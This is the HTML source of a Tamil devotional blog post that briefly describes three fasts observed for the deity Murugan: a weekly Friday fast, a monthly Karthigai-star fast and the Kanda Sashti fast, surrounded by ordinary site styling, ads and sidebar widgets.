.saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494" crossorigin="anonymous"></script>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	a,
	a:visited,
	a:hover,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.content-grid .entry-category a,
	.entry-title a:hover,
	.sidebar .widget li a:hover,
	.site-footer .widget li a:hover,
	.section-title a:hover,
	.footer-nav li a:hover,
	#site-bottom .site-info a:hover,
	.entry-related .entry-title a:hover {
		color: #4CAF50;
	}
	.sf-menu li.current-menu-item a,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.flex-direction-nav a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	.recent-nav .nav-right a,
	.content-grid .entry-more a:hover {
		background-color: #4CAF50;
	}
	#secondary .widget .widget-title,
	.entry-tags .tag-links a:hover:after,
	.widget_tag_cloud .tagcloud a:hover:after {
		border-left-color: #4CAF50;
	}	
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #4CAF50;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #4CAF50;
	}
	#primary-bar {
		background-color: #5f5f5f;
	}
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-6134 single-format-standard wp-theme-course">

<div id="page" class="site">

	<header id="masthead" class="site-header no-header-social clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://thagavalkalam.com/" rel="home">
							<img src="https://thagavalkalam.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-9.09.06-PM.jpeg" alt=""/>
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

									<span class="search-icon">
						<span class="genericon genericon-search"></span>
						<span class="genericon genericon-close"></span>			
					</span>
					<div class="header-search">
						<form id="searchform" method="get" action="https://thagavalkalam.com/">
							<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
							<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
						</form>
					</div><!-- .header-search -->

												

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1999"><a href="https://thagavalkalam.com">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2050"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a>
<ul class="sub-menu">
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://thagavalkalam.com/category/temple/pancha-bhoota-stalam/">பஞ்சபூத தலங்கள்</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a></li>
	<li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2736"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a></li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2054"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2055"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<span class="sidebar-2-button">
				<span class="genericon genericon-menu"></span>
				<span class="genericon genericon-close"></span>	
			</span>

			<div id="slick-mobile-menu"></div>

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

			
<aside id="third" class="widget-area sidebar sidebar-2 no-sidebar-2">


	<div id="ai_widget-4" class="widget block-widget ai-sticky-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</aside><!-- #third -->

			
			
<article id="post-6134" class="post-6134 post type-post status-publish format-standard has-post-thumbnail hentry category-aanmigam tag-aanmigam">

	<header class="entry-header">	

		<h1 class="entry-title">முருகனுக்கு உரிய மூன்று விரதங்கள்..!</h1>
		<div class="entry-meta clear">

	<span class="entry-date">Last updated on January 22, 2024</span>

	<span class="entry-author">by <a href="https://thagavalkalam.com/author/geetha/" title="Posts by Thagaval Kalam" rel="author">Thagaval Kalam</a></span> 	

	<span class="meta-right">
		<span class='entry-comment'><a href="https://thagavalkalam.com/murugan-viratham/#respond" class="comments-link" >0 Comment</a></span>		
	</span>

</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img width="800" height="440" src="https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham.jpg 800w, https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/murugan-viratham-768x422.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	

		<p>முருகனுக்கு உரிய மூன்று விரதங்களாக வார விரதம், நட்சத்திர விரதம், திதி விரதம் கடைபிடிக்கப்படுகிறது.</p>
<div id="rtoc-mokuji-wrapper" class="rtoc-mokuji-content frame4 preset1 animation-none rtoc_open default" data-id="6134" data-theme="Course">
			<div id="rtoc-mokuji-title" class=" rtoc_center">
			<button class="rtoc_open_close rtoc_open"></button>
			<span>Contents</span>
			</div><ol class="rtoc-mokuji mokuji_ol level-1"><li class="rtoc-item"><a href="#rtoc-1">வார விரதம்</a></li><li class="rtoc-item"><a href="#rtoc-2">நட்சத்திர விரதம்</a></li><li class="rtoc-item"><a href="#rtoc-3">திதி விரதம்</a></li></ol></div><h2 id="rtoc-1" >வார விரதம்</h2>
<p>வாரத்தின் ஒவ்வொரு வெள்ளிக்கிழமையும் விரதம் இருப்பது வார விரதமாகும்.</p>
<h2 id="rtoc-2" >நட்சத்திர விரதம்</h2>
<p>மாதந்தோறும் கார்த்திகை (கிருத்திகை) நட்சத்திரத்தில் கந்தவேலரைப் போற்றி விரதம் இருப்பது நட்சத்திர விரதம்.</p>
<h2 id="rtoc-3" >திதி விரதம்</h2>
<p>கந்த சஷ்டி விரதம் (சஷ்டிதிதியில்)</p>
<p><strong>இதையும் படிக்கலாம் : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://thagavalkalam.com/which-day-to-worship-lord-muruga/">எந்த நாட்களில் முருகன் வழிபாடு பிரச்சனைகளை தீர்க்கும்</a></span></strong></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Thagaval Kalam' src='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://thagavalkalam.com/author/geetha/" class="vcard author" rel="author"><span class="fn">Thagaval Kalam</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<div class="entry-tags clear">

		<span class="tag-links"> <a href="https://thagavalkalam.com/tag/aanmigam/" rel="tag">aanmigam</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/murugan-viratham/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thagavalkalam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6134' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thagavalkalam.com/category/uncategorized/">Uncategorized</a> (17)
</li>
	<li class="cat-item cat-item-52"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a> (9)
</li>
	<li class="cat-item cat-item-48"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a> (46)
</li>
	<li class="cat-item cat-item-45"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a> (1,136)
</li>
	<li class="cat-item cat-item-43"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a> (266)
</li>
	<li class="cat-item cat-item-46"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a> (233)
</li>
	<li class="cat-item cat-item-92"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a> (235)
</li>
	<li class="cat-item cat-item-50"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a> (12)
</li>
	<li class="cat-item cat-item-36"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a> (373)
</li>
	<li class="cat-item cat-item-89"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a> (80)
</li>
	<li class="cat-item cat-item-35"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a> (38)
</li>
	<li class="cat-item cat-item-42"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a> (160)
</li>
	<li class="cat-item cat-item-39"><a href="https://thagavalkalam.com/category/tradition/rice/">நெல்</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a> (6)
</li>
	<li class="cat-item cat-item-51"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a> (3)
</li>
	<li class="cat-item cat-item-37"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a> (22)
</li>
	<li class="cat-item cat-item-54"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a> (7)
</li>
	<li class="cat-item cat-item-53"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a> (2)
</li>
			</ul>

			</div><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pages</span></h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
											<span class="post-date">July 31, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
											<span class="post-date">July 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
											<span class="post-date">July 25, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
											<span class="post-date">June 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
											<span class="post-date">June 5, 2025</span>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://thagavalkalam.com/tag/aanmigam/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 22pt;" aria-label="aanmigam (700 items)">aanmigam</a>
<a href="https://thagavalkalam.com/tag/amman-temple/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 9.6470588235294pt;" aria-label="amman temple (3 items)">amman temple</a>
<a href="https://thagavalkalam.com/tag/beauty-tips/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 14.094117647059pt;" aria-label="beauty tips (25 items)">beauty tips</a>
<a href="https://thagavalkalam.com/tag/body-tips/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="body tips (1 item)">body tips</a>
<a href="https://thagavalkalam.com/tag/distric/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="distric (1 item)">distric</a>
<a href="https://thagavalkalam.com/tag/health-tips/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 16.509803921569pt;" aria-label="health tips (70 items)">health tips</a>
<a href="https://thagavalkalam.com/tag/hindu-temple/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 12.062745098039pt;" aria-label="hindu temple (10 items)">hindu temple</a>
<a href="https://thagavalkalam.com/tag/murugan-temple/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 8pt;" aria-label="murugan temple (1 item)">murugan temple</a>
<a href="https://thagavalkalam.com/tag/organic-nel/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="organic nel (4 items)">organic nel</a>
<a href="https://thagavalkalam.com/tag/perumal-temple/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="perumal temple (1 item)">perumal temple</a>
<a href="https://thagavalkalam.com/tag/shivan-temple/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 11.019607843137pt;" aria-label="shivan temple (6 items)">shivan temple</a>
<a href="https://thagavalkalam.com/tag/tamilnadu/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 17.992156862745pt;" aria-label="tamilnadu (132 items)">tamilnadu</a>
<a href="https://thagavalkalam.com/tag/tamilnadu-assembly-constituency/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="tamilnadu Assembly constituency (1 item)">tamilnadu Assembly constituency</a>
<a href="https://thagavalkalam.com/tag/temple/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.282352941176pt;" aria-label="temple (11 items)">temple</a>
<a href="https://thagavalkalam.com/tag/therinthu-kolvom/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 18.211764705882pt;" aria-label="therinthu kolvom (143 items)">therinthu kolvom</a>
<a href="https://thagavalkalam.com/tag/thirukkural/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 16.674509803922pt;" aria-label="Thirukkural (75 items)">Thirukkural</a>
